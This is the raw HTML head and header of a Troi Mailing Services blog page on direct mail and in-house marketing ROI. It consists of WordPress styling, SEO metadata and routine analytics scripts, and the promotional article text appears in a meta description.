

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.troimail.com/blog/direct-mail-house-marketing-provides-great-roi/
body_size: 25894
content:
<link rel="stylesheet" type="text/css" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.css">
<!doctype html>
<html class="no-js" lang="en-CA" style="margin-top: 0 !important"> <!--<![endif]-->
<head>






  <meta charset="utf-8">
  <!-- <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/> -->

    <link rel="canonical" href=" https://www.troimail.com/blog/direct-mail-house-marketing-provides-great-roi/" >
    
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
  <meta name="format-detection" content="telephone=no">
  <meta name="google-site-verification" content="8ehPVE7rd5HrUDITGPVcTr26LooA5KLHj60gFLbMG-A" />
  <link rel="icon" href="https://www.troimail.com/wp-content/themes/troi-spells-success/img/favicon.ico" type="image/ico" sizes="16x16">
  <link rel="stylesheet" href="https://www.troimail.com/wp-content/themes/troi-spells-success/css/bootstrap.css">
  <link rel="stylesheet" href="https://www.troimail.com/wp-content/themes/troi-spells-success/css/main.css">
  <link rel="stylesheet" href="https://www.troimail.com/wp-content/themes/troi-spells-success/css/fontello.css">
  <link rel="stylesheet" href="https://www.troimail.com/wp-content/themes/troi-spells-success/css/font-awesome.css">
  <link rel="stylesheet" href="https://www.troimail.com/wp-content/themes/troi-spells-success/css/slick.css">
<link rel="stylesheet" href="https://www.troimail.com/wp-content/themes/troi-spells-success/fileupload/bootstrap/1.4.0/bootstrap.min.css">

<link rel="stylesheet" href="https://www.troimail.com/wp-content/themes/troi-spells-success/fileupload/Bootstrap-Image-Gallery/bootstrap-image-gallery.min.css">
<link rel="stylesheet" href="https://www.troimail.com/wp-content/themes/troi-spells-success/fileupload/jquery.fileupload-ui.css">  
<script src="https://maps.googleapis.com/maps/api/js?libraries=places&key=AIzaSyBREnD5EME8wVUbcwF4fQjpHtn3_GVUwUM"></script>

  <link href="https://fonts.googleapis.com/css?family=Open+Sans:300,400,600,700" rel="stylesheet">
  <script type='text/javascript' src='https://www.troimail.com/wp-content/plugins/techwyse-form/inc/js/jquery-1.3.2.js?ver=4.9.8'></script>
		
      <!-- Google Tag Manager -->
      <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
      new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
      j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
      'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
      })(window,document,'script','dataLayer','GTM-NWWKTCX');</script>
      <!-- End Google Tag Manager -->
  
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>ROI in Direct Mail House Marketing: Canada Post&#039;s Impact</title>
	<meta name="description" content="Looking for a direct quote for your postage needs? Are you searching for the right sized envelopes for your direct mail campaign, and everything in between? Here are some things to keep in mind. Read on through it." />
	<link rel="canonical" href="https://www.troimail.com/blog/direct-mail-house-marketing-provides-great-roi/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ROI in Direct Mail House Marketing: Canada Post&#039;s Impact" />
	<meta property="og:description" content="Looking for a direct quote for your postage needs? Are you searching for the right sized envelopes for your direct mail campaign, and everything in between? Here are some things to keep in mind. Read on through it." />
	<meta property="og:url" content="https://www.troimail.com/blog/direct-mail-house-marketing-provides-great-roi/" />
	<meta property="og:site_name" content="Troi Mailing Services" />
	<meta property="article:published_time" content="2018-05-03T10:00:15+00:00" />
	<meta property="article:modified_time" content="2024-02-01T18:16:13+00:00" />
	<meta property="og:image" content="https://www.troimail.com/wp-content/uploads/2018/06/Direct-Mail-With-In-house-Marketing-Provides-A-Great-Roi.jpg" />
	<meta name="author" content="Seamus Barton" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Seamus Barton" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Troi Mailing Services &raquo; Feed" href="https://www.troimail.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Troi Mailing Services &raquo; Comments Feed" href="https://www.troimail.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Troi Mailing Services &raquo; Direct Mail With In-House Marketing Provides A Great ROI Comments Feed" href="https://www.troimail.com/blog/direct-mail-house-marketing-provides-great-roi/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.troimail.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.troimail.com%2Fblog%2Fdirect-mail-house-marketing-provides-great-roi%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.troimail.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.troimail.com%2Fblog%2Fdirect-mail-house-marketing-provides-great-roi%2F&#038;format=xml" />
		
	<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpda_wpdp_public-css' href='https://www.troimail.com/wp-content/plugins/wp-data-access/public/../assets/css/wpda_public.css?ver=5.5.63' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://www.troimail.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://www.troimail.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://www.troimail.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=3f405af0315638f38a5b6f02f7fd3760' type='text/css' media='all' />
<link rel='stylesheet' id='grw-public-main-css-css' href='https://www.troimail.com/wp-content/plugins/widget-google-reviews/assets/css/public-main.css?ver=3f405af0315638f38a5b6f02f7fd3760' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfifteen-fonts-css' href='https://fonts.googleapis.com/css?family=Noto+Sans%3A400italic%2C700italic%2C400%2C700%7CNoto+Serif%3A400italic%2C700italic%2C400%2C700%7CInconsolata%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://www.troimail.com/wp-content/themes/troi-spells-success/genericons/genericons.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfifteen-style-css' href='https://www.troimail.com/wp-content/themes/troi-spells-success/style.css?ver=3f405af0315638f38a5b6f02f7fd3760' type='text/css' media='all' />
<link rel='stylesheet' id='wp-paginate-css' href='https://www.troimail.com/wp-content/plugins/wp-paginate/css/wp-paginate.css?ver=2.2.4' type='text/css' media='screen' />
<script type="text/javascript" src="https://www.troimail.com/wp-content/plugins/techwyse-form/inc/js/jquery-1.3.2.js?ver=3f405af0315638f38a5b6f02f7fd3760" id="jquery_1_3_2-js"></script>
<script type="text/javascript" src="https://code.jquery.com/jquery-1.12.4.min.js?ver=.1.12.4" id="jquery-js"></script>
<script type="text/javascript" src="https://www.troimail.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.troimail.com/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https://www.troimail.com/wp-json/","nonce":"e61df6406d","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.troimail.com/wp-includes/js/api-request.min.js?ver=3f405af0315638f38a5b6f02f7fd3760" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://www.troimail.com/wp-includes/js/wp-api.min.js?ver=3f405af0315638f38a5b6f02f7fd3760" id="wp-api-js"></script>
<script type="text/javascript" id="wpda_rest_api-js-extra">
/* <![CDATA[ */
var wpdaApiSettings = {"path":"wpda"};
//# sourceURL=wpda_rest_api-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.troimail.com/wp-content/plugins/wp-data-access/public/../assets/js/wpda_rest_api.js?ver=5.5.63" id="wpda_rest_api-js"></script>
<script type="text/javascript" src="https://www.troimail.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.8" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://www.troimail.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.8" id="ppress-select2-js"></script>
<script type="text/javascript" defer="defer" src="https://www.troimail.com/wp-content/plugins/widget-google-reviews/assets/js/public-main.js?ver=3f405af0315638f38a5b6f02f7fd3760" id="grw-public-main-js-js"></script>
<link rel="https://api.w.org/" href="https://www.troimail.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.troimail.com/wp-json/wp/v2/posts/3142" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.troimail.com/xmlrpc.php?rsd" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><script id='nitro-telemetry-meta' nitro-exclude>window.NPTelemetryMetadata={missReason: (!window.NITROPACK_STATE ? 'cache not found' : 'hit'),pageType: 'post',isEligibleForOptimization: true,}</script><script id='nitro-generic' nitro-exclude>(()=>{window.NitroPack=window.NitroPack||{coreVersion:"na",isCounted:!1};let e=document.createElement("script");if(e.src="https://nitroscripts.com/KbJXbnyaThMfTmVgAndqFDLerPmrpfBf",e.async=!0,e.id="nitro-script",document.head.appendChild(e),!window.NitroPack.isCounted){window.NitroPack.isCounted=!0;let t=()=>{navigator.sendBeacon("https://to.getnitropack.com/p",JSON.stringify({siteId:"KbJXbnyaThMfTmVgAndqFDLerPmrpfBf",url:window.location.href,isOptimized:!!window.IS_NITROPACK,coreVersion:"na",missReason:window.NPTelemetryMetadata?.missReason||"",pageType:window.NPTelemetryMetadata?.pageType||"",isEligibleForOptimization:!!window.NPTelemetryMetadata?.isEligibleForOptimization}))};(()=>{let e=()=>new Promise(e=>{"complete"===document.readyState?e():window.addEventListener("load",e)}),i=()=>new Promise(e=>{document.prerendering?document.addEventListener("prerenderingchange",e,{once:!0}):e()}),a=async()=>{await i(),await e(),t()};a()})(),window.addEventListener("pageshow",e=>{if(e.persisted){let i=document.prerendering||self.performance?.getEntriesByType?.("navigation")[0]?.activationStart>0;"visible"!==document.visibilityState||i||t()}})}})();</script>		<style type="text/css" id="wp-custom-css">
			body .acc_head .faq-q {
    text-transform: none !important;
}
.request_info_form {
    position: relative;
    margin-top: -100px;
}

.request_info_form form{
	width: 75%;
    margin: 0 auto;
    background-color: #093794;
    padding: 0 25px;
}
.request_info_form form .modal-footer{
	    display: flex;
    align-items: center;
    justify-content: end;
}
.request_info_form form .form-title{
	    text-align: center;
    color: #fff;
    margin-bottom: 20px;
}
.request_info_form form .col-md-12{
	    margin-top: 10px;
}
.exper-partn{
	    padding-top: 25px;
}

@media(max-width:500px){
	.request_info_form form {
	width: 90%;
			margin:20px;
		}
	
	.request_info_form form .modal-footer {
		display: block;
	}
	
	.social-wrap.contact{
	display:flex!important;
		    float: left;
}
	.flex-wrap {
    display: block!important;
    text-align: center;
}
	
}
.flex-wrap{
	display:flex;
}
.flex-wrap a{
margin: 10px;
    font-size: 16px;
    text-align: center;
}
@media(min-width:1024px) and (max-width:1199px){
	header .header-wrap .ph-top {
    margin-top: 20px!important;
}
	.exper-partn img {
    width: 260px;
}
	.header-wrap .requst-bttn2 {
    margin: 19px 38px 0 0!important;
}
	.header-wrap .ph-top,.exper-partn{
		margin-right:0;
	}
}
@media(max-width:1023px){
	.col-md-3.blog-left-container {
    height: initial!important;
    margin-top: 40px;
}
}
.blog-content-wrap a{
	margin:0;
}
@media screen and (min-device-width: 768px) and (max-device-width: 1024px){

.home-form.cf .col-md-8 {
    max-width: 100% !important;
}

.home-form.cf .col-md-4 {
    max-width: 100% !important;
}
	
	.home-form-out .home-form .home-form-h3 {
    padding-bottom: 30px;
}

}

@media (max-width:1199px){
	.request_info_form {

    margin-top: 20px;
}
}
.grecaptcha-badge { 
    visibility: hidden;
}

.acc_head::before {
	display: none;
}

p.p_hover a {
    color: #e01919 !important;
}

body p a{ color: #e01919 !important;}

    span.foot_time {
    font-family: 'Open Sans', sans-serif;
    color: #999;
    font-size: 15px;
    margin: 0;
    line-height: 20px;
}
.inner-right-wrap p.p_hover a {
    color: #e01919 !important;
    text-decoration: underline;
}

@media (max-width:767px){
	.container-resize{
   width:95%;
		margin: 0 auto;
}
}

.blog-left-wrap p a,
.blog-left-wrap ul li a {
    text-decoration: underline;
}
.blog-left-wrap p a:hover,
.blog-left-wrap ul li a:hover {
    text-decoration: none !important;
	color: #e01919 !important;
}
textarea#notes1 {
    background: #fff;
}
.img-box-press {
    border: 1px solid #ccc;
    height: 308px;
    margin: 0 20px 10px 0;
    padding: 5px;
    width: 100%;
}

h3.dig-h3 {
    margin-top: 0;
}

p.gen-p {
    margin-bottom: 10px;
}

@media screen and (min-device-width: 300px) and (max-device-width: 767px) { 
    .img-box-press {
    height: 146px !important;
}
}















		</style>
		     <meta property="og:type"   content="Article" /> 
 <meta property="og:url"    content="https://www.troimail.com/blog/direct-mail-house-marketing-provides-great-roi/" /> 
 <meta property="og:title"  content="Direct Mail With In-House Marketing Provides A Great ROI" /> 
   <meta property="og:image"  content="https://www.troimail.com/wp-content/uploads/2018/06/Direct-Mail-With-In-house-Marketing-Provides-A-Great-Roi.jpg" /> 
 
  <meta property="og:description"  content="Need a direct quote for your postage needs? Are you searching for the right sized envelopes for your direct mail campaign, and everything in between? Here are some things to keep in mind.

What Is a Direct Mail Service? 
This type of service has been deemed one of the strongest and the most significant money-making marketing options available today. Customers still appreciate the design and look that comes with direct mail. Hard-copy mail is opened more often because it is considered honest and trustworthy compared to email. As such, hard-copy mail is likely to propel a customer to purchase your product or service.
Having a strong mail-enthusiastic business presence is vital for any company that is considering an advertising plan. Consider incorporating digital touchpoints that coincide with direct mail. Combining your mail strategy with digital media as well as social media channels can bring robustness to your marketing campaign or business story.
Whether you decide on a postcard, a flyer, a magazine, or a marketing approach that treads outside the box, there are many different mail service products to address your needs and produce a successful campaign.
Choose the right medium to fulfill your business needs. A newsletter is an excellent option to keep your customers coming back, by keeping the content fresh and relevant.
Direct mail flyers and postcards can help garner attention to your business or your brand. Billions of dollars of services and goods are sold through mail marketing options on an annual basis. Companies of all sizes, from large international firms to the small, five-person or fewer companies can utilize this mail marketing strategy to increase business.
Whether your company is interested in sending mail to a neighbourhood list that includes a few hundred names, or a massive fundraising campaign that provides for a million people, Troi Mailing Services’ qualified and highly motivated staff can help you achieve your direct mail business goals and expectations.
What Is In-House Marketing? 
In the marketing world, in-house marketing is compared and contrasted with the hired agency option. There are three different elements to keep in mind with these two options.
Skills and diversity: Most agencies can provide a person to handle your AdWords and other marketing campaigns.
Predictability: There are in-house marketing teams available that can help manage your direct mail campaigns.
Partner perks: There are perks of working with an agency to handle your direct marketing campaigns like fast support and early access to new advertising options. With programs like Bing Ads, Google Ads, LinkedIn ads, and even Facebook ads, agencies can help to manage these accounts to maximize your online campaigns.
To learn more about what direct mail marketing can do for your business, call Troi Mailing Services today at 1-866-486-0423 or contact us here." /> 
  <meta property="og:site_name"  content="https://www.troimail.com/blog/" /> 
   
<!--
 <script src='https://www.google.com/recaptcha/api.js'></script> 
<script type="text/javascript">
 var CaptchaCallback = function() {
    $('.g-recaptcha').each(function(index, el) {
      grecaptcha.render(el, {'sitekey' : '6LenAoEUAAAAABCBQ4TXzBTgRuToCBoQ01oKwQ-M'});
    });
  };
</script>
-->
    <style type="text/css">
.requst-bttn2:focus {
    color: #fff;
    text-decoration: none;
}
      span.foot_time {
    font-family: 'Open Sans', sans-serif;
    color: #999;
    font-size: 15px;
    margin: 0;
    line-height: 20px;
}

      @media print {
      .calculator-mid-sec .img-box{
        display: flex;
        align-items: center;
      }
      .page{
        width: 21cm;
        min-height: 28cm;
        margin: 1cm auto;
        border-radius: 5px;
      }

      p.p_hover a {
    color: #e01919 !important;
     }
      h1.division-h2{
        margin-left: 16mm;
      }
      #printableArea{
        margin: 20mm 16mm 7mm 16mm;
      }
      .calculator-sec .page{
        margin: 0mm 16mm 0mm 16mm;
        /*height: 250mm;*/
      }
      /*.calculator-sec .page2{
       margin-top: 40px;
      }*/
      .calculator-mid-sec .img-box .mid-calc-img{
        width: 70px;
        margin: 0;
        margin-right: 15px;
      }
      .calculator-sec .right-content .right-label{
        width: 180px;
      }
      .calculator-sec .calc-left-label{
        width: 155px;
      }
      .calculator-mid-sec .img-box .box-head{
        font-size: 16px;
        width: 200px;
        text-align: left;
      }
      .calculator-mid-sec.invoice .dollar-bg{
        margin: 0;
      }
      .calc-bottom-sec{
        padding: 0;
      }
      .calculator-sec.invoice-calc .dollar-bg{
        text-align: left;
      }
      header,.inner-banner-out,.footer-wrap-out,.tw-wrap,input.printer-btn{
        display: none;
      }
      .print-full-width{
        width: 100%;
         }
    }

h3.faq-q.acc_head {
    margin-top: 0;
    margin-bottom: 0;
}


h2.trans {
    /* font-size: 1.5em; */
    line-height: 1.6;
    font-weight: 300 !important;
    font-family: sans-serif;
    color: #333;
    text-transform: capitalize;
    margin: 0;
    letter-spacing: 1px;
    font-size: 24px;
}

h2.faq-q {
    font-size: 16px;
}

@media (min-width: 768px) and (max-width: 1024px){

.home-form.cf .col-md-8 {
    flex: 0 0 33.333333%;
    max-width: 100% !important;
}

.home-form.cf .col-md-4 {
    flex: 0 0 33.333333%;
    max-width: 100% !important;
}



}

@media (max-width: 767px) {
    .header-wrap .requst-bttn2 {
        width: 200px;
        text-align: center;
        margin: 16px auto !important;
        display: inherit;
    }
}


@media (min-width: 300px) and (max-width: 575px) {
  .header-wrap {
        padding-top: 100px !important;
    }
}

@media (min-width: 576px) and (max-width: 767px) {
  .header-wrap {
        padding-top: 80px !important;
    }
}









  </style>

 <script type="text/javascript" src="//script.crazyegg.com/pages/scripts/0122/8790.js" async="async" ></script>

</head>
<body data-rsssl=1 class="">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NWWKTCX"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

  <header class="header">
    <div class="container">
      <div class="header-wrap">
        <div class="row">
          <div class="col-md-2 col-sm-3">
            <a class="logo" href="https://www.troimail.com" title="Troi Mailing Services">
            <img src="https://www.troimail.com/wp-content/themes/troi-spells-success/images/logo.png" alt="Troi Mailing Services" width="125px" height="75px"></a>
          </div>
          <div class="col-md-10 col-sm-9">
            <a href="#" class="requst-bttn2" data-toggle="modal" data-target="#myModal1">Get A Free Quote</a>
            <div class="ph-top">
              <!--  <div class="social-wrap">
                <figure class="social-fig-svg">
                  <a href="https://ca.linkedin.com/company/troi-mailing-services-inc" target="_blank">
                    <svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024">
                      <title></title>
                      <g id="icomoon-ignore"></g>
                      <path  d="M872.405 872.619h-151.637v-237.611c0-56.661-1.152-129.579-79.019-129.579-79.061 0-91.136 61.653-91.136 125.397v241.792h-151.637v-488.619h145.664v66.603h1.963c20.352-38.4 69.845-78.933 143.787-78.933 153.643 0 182.059 101.12 182.059 232.747zM227.712 317.141c-48.811 0-88.021-39.509-88.021-88.107 0-48.555 39.253-88.021 88.021-88.021 48.64 0 88.064 39.467 88.064 88.021 0 48.597-39.467 88.107-88.064 88.107zM303.744 872.619h-152.064v-488.619h152.064zM948.267 0h-872.704c-41.771 0-75.563 33.024-75.563 73.771v876.459c0 40.789 33.792 73.771 75.563 73.771h872.576c41.728 0 75.861-32.981 75.861-73.771v-876.459c0-40.747-34.133-73.771-75.861-73.771z"></path>
                    </svg>
                  </a>
                </figure>
                <figure class="social-fig-svg fb">
                  <a href="https://www.facebook.com/troimailing" target="_blank">
                    <svg xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 24 24"><path d="M20.9,2H3.1A1.1,1.1,0,0,0,2,3.1V20.9A1.1,1.1,0,0,0,3.1,22h9.58V14.25h-2.6v-3h2.6V9a3.64,3.64,0,0,1,3.88-4,20.26,20.26,0,0,1,2.33.12v2.7H17.3c-1.26,0-1.5.6-1.5,1.47v1.93h3l-.39,3H15.8V22h5.1A1.1,1.1,0,0,0,22,20.9V3.1A1.1,1.1,0,0,0,20.9,2Z"/></svg>
                  </a>
                </figure>
              </div> -->
              <i class="icons"></i>
              <a href="tel:1-866-876-4624">1-866-876-4624</a>
            </div>
            <!--  <div class="sm-top">
              <a href="https://plus.google.com/112457404999348695058?hl=en-CA" target="_blank" title="Google+" class="g-plus"></a>
            </div> -->
            <div class="exper-partn">
              <!--   <img src="https://www.troimail.com/wp-content/uploads/2023/05/Smart-Partner-Troi-Mail.jpg"> -->
            </div>
            <nav class="top_menu">
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			<ul id="menu-top-menu" class=""><li id="menu-item-5707" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5707"><a href="https://www.troimail.com/faq/">FAQ</a></li>
<li id="menu-item-5706" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-5706"><a href="https://www.troimail.com/blog/">Blog</a></li>
<li id="menu-item-5708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5708"><a href="https://www.troimail.com/contact/">Contact</a></li>
</ul></nav>
          </div>
        </div>
      </div>
    </div>
    
    <div class="mob-menu-out">
      <div class="ph-top-fx">
        <i class="icons"></i>
        <a href="rel:1-866-876-4624">1-866-876-4624</a>
      </div>   
    </div>
<!--      <div class="1mob-menu">
        <span></span>
        <span></span>
        <span></span>
      </div> -->
    
<!--    <div class="menu-wrap cf">
      <div class="container">
      <div class="row">
      <div class="col-md-12">
        <nav class="menu">
            
        </nav>
        </div>
        </div>
      </div>
    </div>
    <div class="overlay-menu"></div> -->

     <div class="nav-outer">
                <div class="container">
                    <nav class="main-nav">

			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



